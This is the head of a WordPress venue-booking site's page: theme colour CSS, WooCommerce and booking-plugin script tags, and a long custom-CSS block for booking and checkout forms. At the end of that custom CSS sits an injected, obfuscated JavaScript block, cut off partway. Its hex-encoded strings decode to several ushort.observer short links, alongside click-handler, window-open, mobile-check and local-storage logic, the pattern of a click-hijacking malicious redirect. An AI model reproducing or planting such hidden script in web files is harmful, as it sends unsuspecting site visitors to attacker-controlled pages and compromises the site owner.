        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #1a1138;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #1a1138;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #1a1138;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #1a1138 transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #1a1138 transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #1a1138;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #1a1138;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #1a1138;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #1a1138;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #f29100;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1138;
            padding-top:100px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://macc.net.nz/wp-content/themes/exhibz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://macc.net.nz/wp-content/themes/exhibz-child/public/css/custom-style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bookings-for-woocommerce-procommon-js-extra">
/* <![CDATA[ */
var bfwp_common_param = {"ajaxurl":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","nonce":"52ee8bbbf3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/common/js/bookings-for-woocommerce-pro-common.js?ver=2.0.7" id="bookings-for-woocommerce-procommon-js"></script>
<script type="text/javascript" id="cf7pp-redirect_method-js-extra">
/* <![CDATA[ */
var ajax_object_cf7pp = {"ajax_url":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/macc.net.nz\/wp-json\/cf7pp\/v1\/","request_method":"1","forms":"[\"4396|paypal\"]","path_paypal":"https:\/\/macc.net.nz\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/macc.net.nz\/?cf7pp_stripe_redirect=","method":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.5" id="cf7pp-redirect_method-js"></script>
<script type="text/javascript" id="bookings-for-woocommercecommon-js-extra">
/* <![CDATA[ */
var mbfw_common_param = {"ajaxurl":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-bookings-for-woocommerce-common.js?ver=3.10.2" id="bookings-for-woocommercecommon-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/macc.net.nz\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js?ver=2.3.4" id="jarallax-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://macc.net.nz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macc.net.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://macc.net.nz/?p=275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://macc.net.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacc.net.nz%2Fschedule%2Fworkshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://macc.net.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacc.net.nz%2Fschedule%2Fworkshop%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://macc.net.nz/wp-content/plugins";
var cffajaxurl = "https://macc.net.nz/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
	<style>img#wpstats{display:none}</style>
		
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://macc.net.nz/wp-content/themes/exhibz/core/parallax/"
			</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://i0.wp.com/macc.net.nz/wp-content/uploads/2022/01/Fevicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/macc.net.nz/wp-content/uploads/2022/01/Fevicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/macc.net.nz/wp-content/uploads/2022/01/Fevicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/macc.net.nz/wp-content/uploads/2022/01/Fevicon-2.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Header */

.navbar.navbar-light ul.navbar-nav > li {
    margin: 0 30px;
}

.booknow-setmore{
	float: right;
    margin-top: 15px;
}

nav.navbar.navbar-light.xs-navbar.navbar-expand-lg {
    padding: 0;
}

/* Footer styles */
.footer-menu ul li a:before{
	background: #1a1138;,!important}


.ts-footer-social ul li a:hover {
    border: 1px solid #ffffff;
}
/* Contact us page contact form styleing */
.page-id-1225 
.wpcf7
{
    background-color: #f7f7f7;
	padding:10px
}

.sidebar-widgets .form-group {
    margin-bottom: 10px;
}

.row.form-group p {
    margin: 0 0 10px;
}

.wpcf7-form .form-control {
	border: 1px solid #eaeef2;
	border-radius:5x;
	font-size: 12px;
	height: 40px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn {
	font-size: 14px;
	border: 2px solid #F29100;
	background: transparent;
	color: #000;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn {
    display: flex;
    margin: 0 auto;
}

.privacy-button{
	    padding: 10px 15px;
       border-radius: 4px;
    font-size: 14px;
    background: #F29100 !important;
    border: 2px solid #F29100;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 500;
}
.privacy-button a {
    color: #fff;
}

/* Home page contact form styleing */
.page-id-1939 .fa-book-reader:before {
    content: "\f5da";
    color: #F29100;
}

.page-id-3132 i.fa {
    color: #F29100;
}

.icon-tsseat2:before {
    content: "\e905";
	color: #F29100;
}

.fa-user-tie:before {
    content: "\f508";
	color: #F29100;
}

.fa-images:before {
    content: "\f302";
		color: #F29100;
}

.fa-info-circle:before {
    content: "\f05a";
	color: #F29100;
}

.fa-building:before {
    content: "\f1ad";
		color: #F29100;
}

.fa-money-bill-alt:before {
    content: "\f3d1";
	  color: #F29100;
}

.fa-envelope:before {
    content: "\f0e0";
    color: #f29100;
}

a.elementor-button-link.elementor-button.elementor-size-sm:hover i::before {
    color: #fff;
}

/* image hover effect to left side */

.image-box-left .elementor-image {
  position: relative; }
  .image-box-left .elementor-image img {
    width: 100%; }

  .image-box-left .elementor-image::after {
    position: absolute;
    content: '';
    left: -30px;
    bottom: -30px;
    width: 200px;
    height: 200px;
    border: 5px solid #f29100;
border-width: 5px 5px 30px 30px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }

  .image-box-left .elementor-image:hover::after {
    background: #f2910054;
    width: 100%;
    height: 100%; }

/* image hover effect to  curve right side */

.image-box-curve .elementor-image {
  position: relative; }
  .image-box-left .elementor-image img {
    width: 100%; }

  .image-box-curve .elementor-image::after {
    position: absolute;
    content: '';
    right: -30px;
    bottom: -30px;
    width: 200px;
    height: 200px;
    border: 5px solid #f29100;
border-width: 5px 25px 25px 5px;
		border-radius:502px 502px 150px 150px;
    -webkit-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s; }

  .image-box-curve .elementor-image:hover::after {
    background: #f2910054;
    width: 100%;
    height: 100%; }

/* Pricing page table css  */
/* .page-id-1116 table > tbody > tr:nth-child(2n+1) > td {
    background-color: transparent;
} */


/* booking contact form styles */
.page-id-3403 .label-styles{
	  font-size: 15px;
    font-weight: 500;
	 	margin-bottom: 5px !important;
		color: #F29100;
		text-align: left;
		padding: 0px 0px 0px 5px;
}

.page-id-3403 .radio-padding{
	margin-bottom:15px !important;
}

.page-id-3403 span.wpcf7-form-control.wpcf7-radio {
    font-size: 14px;
}
.page-id-3403 .field-first-row p{
	 margin-bottom: 25px !important;
} 
.page-id-3403  .field-row p{
	 margin-bottom: 15px !important;
}
.page-id-3403 input.wpcf7-form-control.has-spinner.wpcf7-submit.btn {
    font-size: 14px;
    background: #F29100;
    color: #fff;
	border: 2px solid #F29100;
}
.page-id-3403 .hero-form-content{
	border-top: 4px solid #F29100;
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.page-id-3403 .sidebar-widgets .form-group {
    margin-bottom: 10px;
}

.hero-form-content p {
    margin-bottom: 20px;
}
.page-id-1116 table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td{
	width:60%;
}

.bookly-service-step {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
    padding: 10px;
    border-top: 4px solid #F29100;
    background: #FFF;
}

/* upload price guide styles */
.page-id-4344 #filestyles {
    
    float: left;
    padding: 10px 10px;
	font-size:12px;margin: 0 0 15px;
}
.page-id-4344 .file-upload{
	text-align: left;
    font-size: 13px;
    padding: 10px 5px;
    margin: 0;
}
.page-id-4344 .hero-form-content p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
	
.page-id-3403	span.wpcf7-form-control-wrap {
    float: left;
}

.form-group .col-lg-6 {
    margin: 5px;
} 
	
}

.header-fullwidth .header-fullwidth-nav .ticket-btn{
	border: 2px solid #f29100;
}


/* Privacy & Policy */
.privacy-text{
	text-indent: -20px;
}

.privacy-text li{
	color:#000;
	margin-bottom: 10px;
}

.privacy-sub-text li {
	margin-bottom: 0;
}


/* Product details */

input#mwb-mbfw-booking-from-time {
    line-height: 25px;
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid #c6d0e9;
    font-size: 15px;
}

input#mwb-mbfw-booking-to-time{
	line-height: 25px;
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid #c6d0e9;
    font-size: 15px;
}
.woocommerce .quantity .qty{
	display:none
}

span.posted_in {
    display: none;
}

.mbfw-date-picker-section__wrapper{
	padding:20px 0 0 0
}

.page-id-1116 table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td{
	width:0 !important
}


/* #cart_table{width:0!important} */

/* Cart Table columns width fixing */

.product-thumbnail {
    width: 20% !important;
}

.product-name {
    width: 70% !important;
}

.woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
	width: 100%;}


.woocommerce table.shop_table{
/* 	text-align:center; */
/* 	font-size:16px; */
}
.page-id-4545 td.actions {
	display:none
}

.page-id-4545 tr.cart-subtotal {
    display: none;
}

.page-id-4545 tr.order-total {
    display: none;
}

.page-id-4545 .cart_totals h2 {
    display: none;
}

.page-id-4545 .woocommerce-message {
    display: none;
}

select.orderby {
    display: none;
}

.mwb-mbfw-total-area {
    display: none;
}


.page-id-4545 .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			float:none !important;
	    display: block !important;
    	margin: 0 auto !important;
}

.page-id-4546 .woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
    display: none;
}

/* Checkout */
.page-id-4546 .woocommerce-checkout-review-order-table {
    display: none;
}

.page-id-4546 h3#order_review_heading {
    display: none;
}

/* .page-id-4546 .woocommerce-form__label-for-checkbox.checkbox {
    display: none !important;
}
 */
.page-id-4546 .woocommerce-form-coupon-toggle .woocommerce-info {
    display: none;
}

.page-id-4546 li.woocommerce-order-overview__total.total {
    display: none;
}
/* Total  */
.page-id-4546 span.woocommerce-Price-amount.amount {
    display: none;
}

.page-id-4546 tfoot {
    display: none;
}


.page-id-4546 th.woocommerce-table__product-table.product-total {
    display: none;
}

/* .page-id-4546 ul.wc_payment_methods.payment_methods.methods {
    display: none;
}

.page-id-4545 th.product-price {
	display:none;
}

.page-id-4545 th.product-quantity {
    display: none;
}

.page-id-4545 th.product-subtotal {
    display: none;
}

.page-id-4545 td.product-price {
    display: none;
}

.page-id-4545 td.product-subtotal {
    display: none;
}

.woocommerce .woocommerce-result-count {
	display:none;
} */
/* Hide related products in single products */
section.related.products {
    display: none;
}

.woocommerce-additional-fields {
    display: none;
}

/* input#mailpoet_woocommerce_checkout_optin {
	display:none
} */
.page-id-4546 h2.woocommerce-order-details__title {
    display: none;
}

/* .page-id-4546 table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    display: none;
} */

.page-id-4546 h2.woocommerce-column__title {
    display: none;
}

.page-id-4546 address {
    display: none;
}

.page-id-4546 .etn-thankyou-page-order-details {
    display: none;
}

.page-id-4546 p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-size: 18px;
    font-weight: bold;
    color: #144663;
}

.woocommerce-breadcrumb {display:none}

/* Recurring booking */

.recurring_heading{
	margin-bottom:0!important;
}

.recurring_checkbox_label{
	font-size:14px;
}

.wcpa_field.wcpa_group_field {
	display: flex;}

/* current selected date and time */
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{
	box-shadow: #ff0000 0 3px 3px 0 inset;
}

/* Hiding product pages banner title and reducing the banner height */
.postid-4789 .banner-title, .page-banner-title .breadcrumb li, .page-banner-title .breadcrumb, .page-banner-title .breadcrumb li a {
    color: ;
    display: none;
}

.postid-4771 .banner-title, .page-banner-title .breadcrumb li, .page-banner-title .breadcrumb, .page-banner-title .breadcrumb li a {
    color: ;
    display: none;
}

.postid-4878 .banner-title, .page-banner-title .breadcrumb li, .page-banner-title .breadcrumb, .page-banner-title .breadcrumb li a {
    color: ;
    display: none;
}
/* Reducing the banner height */

.postid-4789 .page-banner-area{
	min-height: 200px;
}

.postid-4771 .page-banner-area{
	min-height: 200px;
}

.postid-4878 .page-banner-area{
	min-height: 200px;
}

/* Payment page css */

.page-id-4399 .form-control{
	border: 1px solid #c6d0e9;
	border-radius:5px;
	
}

.page-id-4399 input#pay {
    padding: 10px 20px;
    width:25%;
    border: 0;
    border-radius: 15px;
    display: block;
    margin: 0 auto;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
}

.page-id-4399 label.form-label {
    font-size: 16px;
    font-weight: bold;
    color: #144663;
}

/* Hiding Count of result */


.woocommerce .woocommerce-result-count {
    margin-bottom: 40px;
    font-weight: 700;
    color: #222222;
    display: none;
}


/* Product note CSS  */

/* ------------------------- */
/* Availability Css */
.mwb-mbfw-cart-page-data span {
    font-size: 15px;
    letter-spacing: 0.3px;
    color: #1a1338 !important;
}

/* From to labels */
.mbfw-date-picker-section__wrapper label {
    font-size: 14px;
    color: #1a1338;
    letter-spacing: 0.3px;
}

/* All labels */
 .wcpa_field_wrap .wcpa_field_label{
 font-size: 14px;
    color: #1a1338;
    font-weight: 500;
    letter-spacing: 0.3px;}
    
.wcpa_field.wcpa_group_field label{
    font-size: 13px;
    color: #1a1338;
}
/*  -------------------- */

/* Cafe First Note section */

div#content_1514917458 .wcpa_field_label {
    color: red;
    font-weight: 600;
	font-size:13px
}

div#content_1514917458 .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
		color: #1a1338;
}

div#content_1514917458 {
   padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}
/* ------------------- */

/* Cafe 2nd note section */
div#content-5620981132 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#content-5620981132 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

div#content-5620981132 .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
    color: #1a1338;
}

/* 
recurring type duration  */

/* Daily */
textarea#field_textarea-7984263968{font-size:14px}

div#textarea-7984263968 .wcpa_field_label{
	 color: red;
    font-weight: 600;
    font-size: 13px;
}

div#textarea-7984263968 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
    background: aliceblue;
}


/* Weekly */
textarea#field_textarea_3048781413 {font-size: 14px;}

div#textarea_3048781413 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_3048781413 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

/* Monthly */

textarea#field_textarea-9830558164{font-size:14px}

div#textarea-9830558164 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

div#textarea-9830558164 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

/* Yearly */
textarea#field_textarea-9852938202{font-size:14px}


div#textarea-9852938202 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

div#textarea-9852938202 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}
/* ================= */

/* Meeting Room 2 first note */

div#content_864d5d84b40800 {
   padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#content_864d5d84b40800 .wcpa_field_label {
    color: red;
    font-weight: 600;
	font-size:13px
}

div#content_864d5d84b40800 .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
    color: #1a1338;
}

/* Meeting room 2 Recurring note */
div#content_1064d5d84b40827 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#content_1064d5d84b40827 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

div#content_1064d5d84b40827 .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
    color: #1a1338;
}

/* MMeeting room 2 recurring  */

/* Daily */
textarea#field_textarea_664d5d84b4083b{font-size:14px}

div#textarea_664d5d84b4083b {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_664d5d84b4083b .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

/* Weekly */

textarea#field_textarea-8023681061{
	font-size:14px;
}
div#textarea-8023681061{
	 padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea-8023681061 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}


/* Monthly */
textarea#field_textarea_564d5d84b40844{font-size:14px}

div#textarea_564d5d84b40844 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_564d5d84b40844 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

/* Annually */

textarea#field_textarea_664d5d84b4084c{font-size:14px}

div#textarea_664d5d84b4084c {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_664d5d84b4084c .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}


/* ------------------------------ */


/* Main Club Room  first note */

div#content_064d5dcbb50808 {
   padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#content_064d5dcbb50808 .wcpa_field_label {
    color: red;
    font-weight: 600;
	font-size:13px
}

div#content_064d5dcbb50808 .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
    color: #1a1338;
}

/* Main Club Room  Recurring note */
div#content_564d5dcbb5081f {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#content_564d5dcbb5081f .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

div#content_564d5dcbb5081f .wcpa_field p {
    padding: 0 15px;
    margin: 0 0 8px;
    line-height: 19px;
    font-size: 13px;
    color: #1a1338;
}

/* Main Club Room  recurring  */

/* Daily */
textarea#field_textarea_664d5dcbb50831{font-size:14px}

div#textarea_664d5dcbb50831 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_664d5dcbb50831 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

/* Weekly */

textarea#field_textarea-8025190937{
	font-size:14px
}

div#textarea-8025190937{
	 padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea-8025190937 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}


/* Monthly */
textarea#field_textarea_864d5dcbb5083a{font-size:14px}

div#textarea_864d5dcbb5083a {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_864d5dcbb5083a .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}

/* Annually */

textarea#field_textarea_764d5dcbb50842{font-size:14px}

div#textarea_764d5dcbb50842 {
    padding: 0 10px;
    border: 1px dashed #1a13384a;
    border-radius: 5px;
	background: aliceblue;
}

div#textarea_764d5dcbb50842 .wcpa_field_label {
    color: red;
    font-weight: 600;
    font-size: 13px;
}


/* product prices styles */

.check-price{
	padding: 8px 20px;
    margin: 10px 0;
    background: #f29100;
    border: none;
    border-radius: 7px;
}

.check-price a{
	    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 13px;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x6d\x74\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x70\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x58\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x6d\x45\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x58\x79\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x48\x53\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x5a\x7a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x62\x64\x36\x63\x336','999HIfBhL','fil